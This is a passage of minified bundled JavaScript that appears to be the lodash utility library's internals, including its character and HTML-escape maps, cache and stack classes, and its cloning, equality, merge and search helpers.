wo={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},xo={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},_o={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},yo={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},bo=parseFloat,Eo=parseInt,Aa=typeof Ie.g=="object"&&Ie.g&&Ie.g.Object===Object&&Ie.g,$o=typeof self=="object"&&self&&self.Object===Object&&self,Qe=Aa||$o||Function("return this")(),Pa=Ne&&!Ne.nodeType&&Ne,Yn=Pa&&!0&&rt&&!rt.nodeType&&rt,Oa=Yn&&Yn.exports===Pa,li=Oa&&Aa.process,yt=function(){try{var x=Yn&&Yn.require&&Yn.require("util").types;return x||li&&li.binding&&li.binding("util")}catch{}}(),La=yt&&yt.isArrayBuffer,Ra=yt&&yt.isDate,za=yt&&yt.isMap,Da=yt&&yt.isRegExp,Ba=yt&&yt.isSet,Wa=yt&&yt.isTypedArray;function pt(x,O,S){switch(S.length){case 0:return x.call(O);case 1:return x.call(O,S[0]);case 2:return x.call(O,S[0],S[1]);case 3:return x.call(O,S[0],S[1],S[2])}return x.apply(O,S)}function To(x,O,S,j){for(var ce=-1,Me=x==null?0:x.length;++ce<Me;){var ke=x[ce];O(j,ke,S(ke),x)}return j}function bt(x,O){for(var S=-1,j=x==null?0:x.length;++S<j&&O(x[S],S,x)!==!1;);return x}function So(x,O){for(var S=x==null?0:x.length;S--&&O(x[S],S,x)!==!1;);return x}function Ha(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(!O(x[S],S,x))return!1;return!0}function jt(x,O){for(var S=-1,j=x==null?0:x.length,ce=0,Me=[];++S<j;){var ke=x[S];O(ke,S,x)&&(Me[ce++]=ke)}return Me}function fr(x,O){var S=x==null?0:x.length;return!!S&&Sn(x,O,0)>-1}function oi(x,O,S){for(var j=-1,ce=x==null?0:x.length;++j<ce;)if(S(O,x[j]))return!0;return!1}function Fe(x,O){for(var S=-1,j=x==null?0:x.length,ce=Array(j);++S<j;)ce[S]=O(x[S],S,x);return ce}function en(x,O){for(var S=-1,j=O.length,ce=x.length;++S<j;)x[ce+S]=O[S];return x}function ui(x,O,S,j){var ce=-1,Me=x==null?0:x.length;for(j&&Me&&(S=x[++ce]);++ce<Me;)S=O(S,x[ce],ce,x);return S}function Co(x,O,S,j){var ce=x==null?0:x.length;for(j&&ce&&(S=x[--ce]);ce--;)S=O(S,x[ce],ce,x);return S}function fi(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(O(x[S],S,x))return!0;return!1}var Mo=ci("length");function Io(x){return x.split("")}function Ao(x){return x.match(Nn)||[]}function Fa(x,O,S){var j;return S(x,function(ce,Me,ke){if(O(ce,Me,ke))return j=Me,!1}),j}function cr(x,O,S,j){for(var ce=x.length,Me=S+(j?1:-1);j?Me--:++Me<ce;)if(O(x[Me],Me,x))return Me;return-1}function Sn(x,O,S){return O===O?Yo(x,O,S):cr(x,Na,S)}function Po(x,O,S,j){for(var ce=S-1,Me=x.length;++ce<Me;)if(j(x[ce],O))return ce;return-1}function Na(x){return x!==x}function Ya(x,O){var S=x==null?0:x.length;return S?pi(x,O)/S:_n}function ci(x){return function(O){return O==null?u:O[x]}}function di(x){return function(O){return x==null?u:x[O]}}function Ua(x,O,S,j,ce){return ce(x,function(Me,ke,Be){S=j?(j=!1,Me):O(S,Me,ke,Be)}),S}function Oo(x,O){var S=x.length;for(x.sort(O);S--;)x[S]=x[S].value;return x}function pi(x,O){for(var S,j=-1,ce=x.length;++j<ce;){var Me=O(x[j]);Me!==u&&(S=S===u?Me:S+Me)}return S}function hi(x,O){for(var S=-1,j=Array(x);++S<x;)j[S]=O(S);return j}function Lo(x,O){return Fe(O,function(S){return[S,x[S]]})}function Xa(x){return x&&x.slice(0,ka(x)+1).replace(Qt,"")}function ht(x){return function(O){return x(O)}}function gi(x,O){return Fe(O,function(S){return x[S]})}function Un(x,O){return x.has(O)}function Ga(x,O){for(var S=-1,j=x.length;++S<j&&Sn(O,x[S],0)>-1;);return S}function Za(x,O){for(var S=x.length;S--&&Sn(O,x[S],0)>-1;);return S}function Ro(x,O){for(var S=x.length,j=0;S--;)x[S]===O&&++j;return j}var zo=di(wo),Do=di(xo);function Bo(x){return"\\"+yo[x]}function Wo(x,O){return x==null?u:x[O]}function Cn(x){return ho.test(x)}function Ho(x){return go.test(x)}function Fo(x){for(var O,S=[];!(O=x.next()).done;)S.push(O.value);return S}function mi(x){var O=-1,S=Array(x.size);return x.forEach(function(j,ce){S[++O]=[ce,j]}),S}function qa(x,O){return function(S){return x(O(S))}}function tn(x,O){for(var S=-1,j=x.length,ce=0,Me=[];++S<j;){var ke=x[S];(ke===O||ke===lt)&&(x[S]=lt,Me[ce++]=S)}return Me}function dr(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=j}),S}function No(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=[j,j]}),S}function Yo(x,O,S){for(var j=S-1,ce=x.length;++j<ce;)if(x[j]===O)return j;return-1}function Uo(x,O,S){for(var j=S+1;j--;)if(x[j]===O)return j;return j}function Mn(x){return Cn(x)?Go(x):Mo(x)}function It(x){return Cn(x)?Zo(x):Io(x)}function ka(x){for(var O=x.length;O--&&$n.test(x.charAt(O)););return O}var Xo=di(_o);function Go(x){for(var O=si.lastIndex=0;si.test(x);)++O;return O}function Zo(x){return x.match(si)||[]}function qo(x){return x.match(po)||[]}var ko=function x(O){O=O==null?Qe:pr.defaults(Qe.Object(),O,pr.pick(Qe,mo));var S=O.Array,j=O.Date,ce=O.Error,Me=O.Function,ke=O.Math,Be=O.Object,vi=O.RegExp,Ko=O.String,Et=O.TypeError,hr=S.prototype,Vo=Me.prototype,In=Be.prototype,gr=O["__core-js_shared__"],mr=Vo.toString,Re=In.hasOwnProperty,Jo=0,Ka=function(){var e=/[^.]+$/.exec(gr&&gr.keys&&gr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),vr=In.toString,Qo=mr.call(Be),jo=Qe._,eu=vi("^"+mr.call(Re).replace(En,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wr=Oa?O.Buffer:u,nn=O.Symbol,xr=O.Uint8Array,Va=wr?wr.allocUnsafe:u,_r=qa(Be.getPrototypeOf,Be),Ja=Be.create,Qa=In.propertyIsEnumerable,yr=hr.splice,ja=nn?nn.isConcatSpreadable:u,Xn=nn?nn.iterator:u,cn=nn?nn.toStringTag:u,br=function(){try{var e=mn(Be,"defineProperty");return e({},"",{}),e}catch{}}(),tu=O.clearTimeout!==Qe.clearTimeout&&O.clearTimeout,nu=j&&j.now!==Qe.Date.now&&j.now,ru=O.setTimeout!==Qe.setTimeout&&O.setTimeout,Er=ke.ceil,$r=ke.floor,wi=Be.getOwnPropertySymbols,iu=wr?wr.isBuffer:u,es=O.isFinite,au=hr.join,su=qa(Be.keys,Be),Ke=ke.max,tt=ke.min,lu=j.now,ou=O.parseInt,ts=ke.random,uu=hr.reverse,xi=mn(O,"DataView"),Gn=mn(O,"Map"),_i=mn(O,"Promise"),An=mn(O,"Set"),Zn=mn(O,"WeakMap"),qn=mn(Be,"create"),Tr=Zn&&new Zn,Pn={},fu=vn(xi),cu=vn(Gn),du=vn(_i),pu=vn(An),hu=vn(Zn),Sr=nn?nn.prototype:u,kn=Sr?Sr.valueOf:u,ns=Sr?Sr.toString:u;function s(e){if(Ge(e)&&!de(e)&&!(e instanceof Te)){if(e instanceof $t)return e;if(Re.call(e,"__wrapped__"))return rl(e)}return new $t(e)}var On=function(){function e(){}return function(t){if(!Ue(t))return{};if(Ja)return Ja(t);e.prototype=t;var r=new e;return e.prototype=u,r}}();function Cr(){}function $t(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}s.templateSettings={escape:yn,evaluate:bn,interpolate:_t,variable:"",imports:{_:s}},s.prototype=Cr.prototype,s.prototype.constructor=s,$t.prototype=On(Cr.prototype),$t.prototype.constructor=$t;function Te(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=xt,this.__views__=[]}function gu(){var e=new Te(this.__wrapped__);return e.__actions__=ut(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ut(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ut(this.__views__),e}function mu(){if(this.__filtered__){var e=new Te(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function vu(){var e=this.__wrapped__.value(),t=this.__dir__,r=de(e),i=t<0,a=r?e.length:0,l=Af(0,a,this.__views__),p=l.start,m=l.end,_=m-p,R=i?m:p-1,z=this.__iteratees__,H=z.length,k=0,te=tt(_,this.__takeCount__);if(!r||!i&&a==_&&te==_)return Ss(e,this.__actions__);var se=[];e:for(;_--&&k<te;){R+=t;for(var we=-1,le=e[R];++we<H;){var Ee=z[we],Se=Ee.iteratee,vt=Ee.type,st=Se(le);if(vt==un)le=st;else if(!st){if(vt==Ht)continue e;break e}}se[k++]=le}return se}Te.prototype=On(Cr.prototype),Te.prototype.constructor=Te;function dn(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function wu(){this.__data__=qn?qn(null):{},this.size=0}function xu(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function _u(e){var t=this.__data__;if(qn){var r=t[e];return r===ze?u:r}return Re.call(t,e)?t[e]:u}function yu(e){var t=this.__data__;return qn?t[e]!==u:Re.call(t,e)}function bu(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=qn&&t===u?ze:t,this}dn.prototype.clear=wu,dn.prototype.delete=xu,dn.prototype.get=_u,dn.prototype.has=yu,dn.prototype.set=bu;function Yt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Eu(){this.__data__=[],this.size=0}function $u(e){var t=this.__data__,r=Mr(t,e);if(r<0)return!1;var i=t.length-1;return r==i?t.pop():yr.call(t,r,1),--this.size,!0}function Tu(e){var t=this.__data__,r=Mr(t,e);return r<0?u:t[r][1]}function Su(e){return Mr(this.__data__,e)>-1}function Cu(e,t){var r=this.__data__,i=Mr(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}Yt.prototype.clear=Eu,Yt.prototype.delete=$u,Yt.prototype.get=Tu,Yt.prototype.has=Su,Yt.prototype.set=Cu;function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var i=e[t];this.set(i[0],i[1])}}function Mu(){this.size=0,this.__data__={hash:new dn,map:new(Gn||Yt),string:new dn}}function Iu(e){var t=Fr(this,e).delete(e);return this.size-=t?1:0,t}function Au(e){return Fr(this,e).get(e)}function Pu(e){return Fr(this,e).has(e)}function Ou(e,t){var r=Fr(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}Ut.prototype.clear=Mu,Ut.prototype.delete=Iu,Ut.prototype.get=Au,Ut.prototype.has=Pu,Ut.prototype.set=Ou;function pn(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Ut;++t<r;)this.add(e[t])}function Lu(e){return this.__data__.set(e,ze),this}function Ru(e){return this.__data__.has(e)}pn.prototype.add=pn.prototype.push=Lu,pn.prototype.has=Ru;function At(e){var t=this.__data__=new Yt(e);this.size=t.size}function zu(){this.__data__=new Yt,this.size=0}function Du(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function Bu(e){return this.__data__.get(e)}function Wu(e){return this.__data__.has(e)}function Hu(e,t){var r=this.__data__;if(r instanceof Yt){var i=r.__data__;if(!Gn||i.length<Ve-1)return i.push([e,t]),this.size=++r.size,this;r=this.__data__=new Ut(i)}return r.set(e,t),this.size=r.size,this}At.prototype.clear=zu,At.prototype.delete=Du,At.prototype.get=Bu,At.prototype.has=Wu,At.prototype.set=Hu;function rs(e,t){var r=de(e),i=!r&&wn(e),a=!r&&!i&&on(e),l=!r&&!i&&!a&&Dn(e),p=r||i||a||l,m=p?hi(e.length,Ko):[],_=m.length;for(var R in e)(t||Re.call(e,R))&&!(p&&(R=="length"||a&&(R=="offset"||R=="parent")||l&&(R=="buffer"||R=="byteLength"||R=="byteOffset")||qt(R,_)))&&m.push(R);return m}function is(e){var t=e.length;return t?e[Pi(0,t-1)]:u}function Fu(e,t){return Nr(ut(e),hn(t,0,e.length))}function Nu(e){return Nr(ut(e))}function yi(e,t,r){(r!==u&&!Pt(e[t],r)||r===u&&!(t in e))&&Xt(e,t,r)}function Kn(e,t,r){var i=e[t];(!(Re.call(e,t)&&Pt(i,r))||r===u&&!(t in e))&&Xt(e,t,r)}function Mr(e,t){for(var r=e.length;r--;)if(Pt(e[r][0],t))return r;return-1}function Yu(e,t,r,i){return rn(e,function(a,l,p){t(i,a,r(a),p)}),i}function as(e,t){return e&&Dt(t,Je(t),e)}function Uu(e,t){return e&&Dt(t,ct(t),e)}function Xt(e,t,r){t=="__proto__"&&br?br(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}function bi(e,t){for(var r=-1,i=t.length,a=S(i),l=e==null;++r<i;)a[r]=l?u:na(e,t[r]);return a}function hn(e,t,r){return e===e&&(r!==u&&(e=e<=r?e:r),t!==u&&(e=e>=t?e:t)),e}function Tt(e,t,r,i,a,l){var p,m=t&Xe,_=t&fe,R=t&oe;if(r&&(p=a?r(e,i,a,l):r(e)),p!==u)return p;if(!Ue(e))return e;var z=de(e);if(z){if(p=Of(e),!m)return ut(e,p)}else{var H=nt(e),k=H==A||H==b;if(on(e))return Is(e,m);if(H==o||H==Y||k&&!a){if(p=_||k?{}:ks(e),!m)return _?yf(e,Uu(p,e)):_f(e,as(p,e))}else{if(!We[H])return a?e:{};p=Lf(e,H,m)}}l||(l=new At);var te=l.get(e);if(te)return te;l.set(e,p),El(e)?e.forEach(function(le){p.add(Tt(le,t,r,le,e,l))}):yl(e)&&e.forEach(function(le,Ee){p.set(Ee,Tt(le,t,r,Ee,e,l))});var se=R?_?Yi:Ni:_?ct:Je,we=z?u:se(e);return bt(we||e,function(le,Ee){we&&(Ee=le,le=e[Ee]),Kn(p,Ee,Tt(le,t,r,Ee,e,l))}),p}function Xu(e){var t=Je(e);return function(r){return ss(r,e,t)}}function ss(e,t,r){var i=r.length;if(e==null)return!i;for(e=Be(e);i--;){var a=r[i],l=t[a],p=e[a];if(p===u&&!(a in e)||!l(p))return!1}return!0}function ls(e,t,r){if(typeof e!="function")throw new Et(Ce);return nr(function(){e.apply(u,r)},t)}function Vn(e,t,r,i){var a=-1,l=fr,p=!0,m=e.length,_=[],R=t.length;if(!m)return _;r&&(t=Fe(t,ht(r))),i?(l=oi,p=!1):t.length>=Ve&&(l=Un,p=!1,t=new pn(t));e:for(;++a<m;){var z=e[a],H=r==null?z:r(z);if(z=i||z!==0?z:0,p&&H===H){for(var k=R;k--;)if(t[k]===H)continue e;_.push(z)}else l(t,H,i)||_.push(z)}return _}var rn=Rs(zt),os=Rs($i,!0);function Gu(e,t){var r=!0;return rn(e,function(i,a,l){return r=!!t(i,a,l),r}),r}function Ir(e,t,r){for(var i=-1,a=e.length;++i<a;){var l=e[i],p=t(l);if(p!=null&&(m===u?p===p&&!mt(p):r(p,m)))var m=p,_=l}return _}function Zu(e,t,r,i){var a=e.length;for(r=ge(r),r<0&&(r=-r>a?0:a+r),i=i===u||i>a?a:ge(i),i<0&&(i+=a),i=r>i?0:Tl(i);r<i;)e[r++]=t;return e}function us(e,t){var r=[];return rn(e,function(i,a,l){t(i,a,l)&&r.push(i)}),r}function je(e,t,r,i,a){var l=-1,p=e.length;for(r||(r=zf),a||(a=[]);++l<p;){var m=e[l];t>0&&r(m)?t>1?je(m,t-1,r,i,a):en(a,m):i||(a[a.length]=m)}return a}var Ei=zs(),fs=zs(!0);function zt(e,t){return e&&Ei(e,t,Je)}function $i(e,t){return e&&fs(e,t,Je)}function Ar(e,t){return jt(t,function(r){return kt(e[r])})}function gn(e,t){t=sn(t,e);for(var r=0,i=t.length;e!=null&&r<i;)e=e[Bt(t[r++])];return r&&r==i?e:u}function cs(e,t,r){var i=t(e);return de(e)?i:en(i,r(e))}function it(e){return e==null?e===u?v:f:cn&&cn in Be(e)?If(e):Yf(e)}function Ti(e,t){return e>t}function qu(e,t){return e!=null&&Re.call(e,t)}function ku(e,t){return e!=null&&t in Be(e)}function Ku(e,t,r){return e>=tt(t,r)&&e<Ke(t,r)}function Si(e,t,r){for(var i=r?oi:fr,a=e[0].length,l=e.length,p=l,m=S(l),_=1/0,R=[];p--;){var z=e[p];p&&t&&(z=Fe(z,ht(t))),_=tt(z.length,_),m[p]=!r&&(t||a>=120&&z.length>=120)?new pn(p&&z):u}z=e[0];var H=-1,k=m[0];e:for(;++H<a&&R.length<_;){var te=z[H],se=t?t(te):te;if(te=r||te!==0?te:0,!(k?Un(k,se):i(R,se,r))){for(p=l;--p;){var we=m[p];if(!(we?Un(we,se):i(e[p],se,r)))continue e}k&&k.push(se),R.push(te)}}return R}function Vu(e,t,r,i){return zt(e,function(a,l,p){t(i,r(a),l,p)}),i}function Jn(e,t,r){t=sn(t,e),e=Qs(e,t);var i=e==null?e:e[Bt(Ct(t))];return i==null?u:pt(i,e,r)}function ds(e){return Ge(e)&&it(e)==Y}function Ju(e){return Ge(e)&&it(e)==X}function Qu(e){return Ge(e)&&it(e)==D}function Qn(e,t,r,i,a){return e===t?!0:e==null||t==null||!Ge(e)&&!Ge(t)?e!==e&&t!==t:ju(e,t,r,i,Qn,a)}function ju(e,t,r,i,a,l){var p=de(e),m=de(t),_=p?n:nt(e),R=m?n:nt(t);_=_==Y?o:_,R=R==Y?o:R;var z=_==o,H=R==o,k=_==R;if(k&&on(e)){if(!on(t))return!1;p=!0,z=!1}if(k&&!z)return l||(l=new At),p||Dn(e)?Gs(e,t,r,i,a,l):Cf(e,t,_,r,i,a,l);if(!(r&pe)){var te=z&&Re.call(e,"__wrapped__"),se=H&&Re.call(t,"__wrapped__");if(te||se){var we=te?e.value():e,le=se?t.value():t;return l||(l=new At),a(we,le,r,i,l)}}return k?(l||(l=new At),Mf(e,t,r,i,a,l)):!1}function ef(e){return Ge(e)&&nt(e)==w}function Ci(e,t,r,i){var a=r.length,l=a,p=!i;if(e==null)return!l;for(e=Be(e);a--;){var m=r[a];if(p&&m[2]?m[1]!==e[m[0]]:!(m[0]in e))return!1}for(;++a<l;){m=r[a];var _=m[0],R=e[_],z=m[1];if(p&&m[2]){if(R===u&&!(_ in e))return!1}else{var H=new At;if(i)var k=i(R,z,_,e,t,H);if(!(k===u?Qn(z,R,pe|be,i,H):k))return!1}}return!0}function ps(e){if(!Ue(e)||Bf(e))return!1;var t=kt(e)?eu:Ul;return t.test(vn(e))}function tf(e){return Ge(e)&&it(e)==E}function nf(e){return Ge(e)&&nt(e)==d}function rf(e){return Ge(e)&&qr(e.length)&&!!He[it(e)]}function hs(e){return typeof e=="function"?e:e==null?dt:typeof e=="object"?de(e)?vs(e[0],e[1]):ms(e):Dl(e)}function Mi(e){if(!tr(e))return su(e);var t=[];for(var r in Be(e))Re.call(e,r)&&r!="constructor"&&t.push(r);return t}function af(e){if(!Ue(e))return Nf(e);var t=tr(e),r=[];for(var i in e)i=="constructor"&&(t||!Re.call(e,i))||r.push(i);return r}function Ii(e,t){return e<t}function gs(e,t){var r=-1,i=ft(e)?S(e.length):[];return rn(e,function(a,l,p){i[++r]=t(a,l,p)}),i}function ms(e){var t=Xi(e);return t.length==1&&t[0][2]?Vs(t[0][0],t[0][1]):function(r){return r===e||Ci(r,e,t)}}function vs(e,t){return Zi(e)&&Ks(t)?Vs(Bt(e),t):function(r){var i=na(r,e);return i===u&&i===t?ra(r,e):Qn(t,i,pe|be)}}function Pr(e,t,r,i,a){e!==t&&Ei(t,function(l,p){if(a||(a=new At),Ue(l))sf(e,t,p,r,Pr,i,a);else{var m=i?i(ki(e,p),l,p+"",e,t,a):u;m===u&&(m=l),yi(e,p,m)}},ct)}function sf(e,t,r,i,a,l,p){var m=ki(e,r),_=ki(t,r),R=p.get(_);if(R){yi(e,r,R);return}var z=l?l(m,_,r+"",e,t,p):u,H=z===u;if(H){var k=de(_),te=!k&&on(_),se=!k&&!te&&Dn(_);z=_,k||te||se?de(m)?z=m:Ze(m)?z=ut(m):te?(H=!1,z=Is(_,!0)):se?(H=!1,z=As(_,!0)):z=[]:rr(_)||wn(_)?(z=m,wn(m)?z=Sl(m):(!Ue(m)||kt(m))&&(z=ks(_))):H=!1}H&&(p.set(_,z),a(z,_,i,l,p),p.delete(_)),yi(e,r,z)}function ws(e,t){var r=e.length;if(r)return t+=t<0?r:0,qt(t,r)?e[t]:u}function xs(e,t,r){t.length?t=Fe(t,function(l){return de(l)?function(p){return gn(p,l.length===1?l[0]:l)}:l}):t=[dt];var i=-1;t=Fe(t,ht(ae()));var a=gs(e,function(l,p,m){var _=Fe(t,function(R){return R(l)});return{criteria:_,index:++i,value:l}});return Oo(a,function(l,p){return xf(l,p,r)})}function lf(e,t){return _s(e,t,function(r,i){return ra(e,i)})}function _s(e,t,r){for(var i=-1,a=t.length,l={};++i<a;){var p=t[i],m=gn(e,p);r(m,p)&&jn(l,sn(p,e),m)}return l}function of(e){return function(t){return gn(t,e)}}function Ai(e,t,r,i){var a=i?Po:Sn,l=-1,p=t.length,m=e;for(e===t&&(t=ut(t)),r&&(m=Fe(e,ht(r)));++l<p;)for(var _=0,R=t[l],z=r?r(R):R;(_=a(m,z,_,i))>-1;)m!==e&&yr.call(m,_,1),yr.call(e,_,1);return e}function ys(e,t){for(var r=e?t.length:0,i=r-1;r--;){var a=t[r];if(r==i||a!==l){var l=a;qt(a)?yr.call(e,a,1):Ri(e,a)}}return e}function Pi(e,t){return e+$r(ts()*(t-e+1))}function uf(e,t,r,i){for(var a=-1,l=Ke(Er((t-e)/(r||1)),0),p=S(l);l--;)p[i?l:++a]=e,e+=r;return p}function Oi(e,t){var r="";if(!e||t<1||t>Rt)return r;do t%2&&(r+=e),t=$r(t/2),t&&(e+=e);while(t);return r}function _e(e,t){return Ki(Js(e,t,dt),e+"")}function ff(e){return is(Bn(e))}function cf(e,t){var r=Bn(e);return Nr(r,hn(t,0,r.length))}function jn(e,t,r,i){if(!Ue(e))return e;t=sn(t,e);for(var a=-1,l=t.length,p=l-1,m=e;m!=null&&++a<l;){var _=Bt(t[a]),R=r;if(_==="__proto__"||_==="constructor"||_==="prototype")return e;if(a!=p){var z=m[_];R=i?i(z,_,m):u,R===u&&(R=Ue(z)?z:qt(t[a+1])?[]:{})}Kn(m,_,R),m=m[_]}return e}var bs=Tr?function(e,t){return Tr.set(e,t),e}:dt,df=br?function(e,t){return br(e,"toString",{configurable:!0,enumerable:!1,value:aa(t),writable:!0})}:dt;function pf(e){return Nr(Bn(e))}function St(e,t,r){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),r=r>a?a:r,r<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var l=S(a);++i<a;)l[i]=e[i+t];return l}function hf(e,t){var r;return rn(e,function(i,a,l){return r=t(i,a,l),!r}),!!r}function Or(e,t,r){var i=0,a=e==null?i:e.length;if(typeof t=="number"&&t===t&&a<=ei){for(;i<a;){var l=i+a>>>1,p=e[l];p!==null&&!mt(p)&&(r?p<=t:p<t)?i=l+1:a=l}return a}return Li(e,t,dt,r)}function Li(e,t,r,i){var a=0,l=e==null?0:e.length;if(l===0)return 0;t=r(t);for(var p=t!==t,m=t===null,_=mt(t),R=t===u;a<l;){var z=$r((a+l)/2),H=r(e[z]),k=H!==u,te=H===null,se=H===H,we=mt(H);if(p)var le=i||se;else R?le=se&&(i||k):m?le=se&&k&&(i||!te):_?le=se&&k&&!te&&(i||!we):te||we?le=!1:le=i?H<=t:H<t;le?a=z+1:l=z}return tt(l,jr)}function Es(e,t){for(var r=-1,i=e.length,a=0,l=[];++r<i;){var p=e[r],m=t?t(p):p;if(!r||!Pt(m,_)){var _=m;l[a++]=p===0?0:p}}return l}function $s(e){return typeof e=="number"?e:mt(e)?_n:+e}function gt(e){if(typeof e=="string")return e;if(de(e))return Fe(e,gt)+"";if(mt(e))return ns?ns.call(e):"";var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function an(e,t,r){var i=-1,a=fr,l=e.length,p=!0,m=[],_=m;if(r)p=!1,a=oi;else if(l>=Ve){var R=t?null:Tf(e);if(R)return dr(R);p=!1,a=Un,_=new pn}else _=t?[]:m;e:for(;++i<l;){var z=e[i],H=t?t(z):z;if(z=r||z!==0?z:0,p&&H===H){for(var k=_.length;k--;)if(_[k]===H)continue e;t&&_.push(H),m.push(z)}else a(_,H,r)||(_!==m&&_.push(H),m.push(z))}return m}function Ri(e,t){return t=sn(t,e),e=Qs(e,t),e==null||delete e[Bt(Ct(t))]}function Ts(e,t,r,i){return jn(e,t,r(gn(e,t)),i)}function Lr(e,t,r,i){for(var a=e.length,l=i?a:-1;(i?l--:++l<a)&&t(e[l],l,e););return r?St(e,i?0:l,i?l+1:a):St(e,i?l+1:0,i?a:l)}function Ss(e,t){var r=e;return r instanceof Te&&(r=r.value()),ui(t,function(i,a){return a.func.apply(a.thisArg,en([i],a.args))},r)}function zi(e,t,r){var i=e.length;if(i<2)return i?an(e[0]):[];for(var a=-1,l=S(i);++a<i;)for(var p=e[a],m=-1;++m<i;)m!=a&&(l[a]=Vn(l[a]||p,e[m],t,r));return an(je(l,1),t,r)}function Cs(e,t,r){for(var i=-1,a=e.length,l=t.length,p={};++i<a;){var m=i<l?t[i]:u;r(p,e[i],m)}return p}function Di(e){return Ze(e)?e:[]}function Bi(e){return typeof e=="function"?e:dt}function sn(e,t){return de(e)?e:Zi(e,t)?[e]:nl(Oe(e))}var gf=_e;function ln(e,t,r){var i=e.length;return r=r===u?i:r,!t&&r>=i?e:St(e,t,r)}var Ms=tu||function(e){return Qe.clearTimeout(e)};function Is(e,t){if(t)return e.slice();var r=e.length,i=Va?Va(r):new e.constructor(r);return e.copy(i),i}function Wi(e){var t=new e.constructor(e.byteLength);return new xr(t).set(new xr(e)),t}function mf(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}function vf(e){var t=new e.constructor(e.source,ca.exec(e));return t.lastIndex=e.lastIndex,t}function wf(e){return kn?Be(kn.call(e)):{}}function As(e,t){var 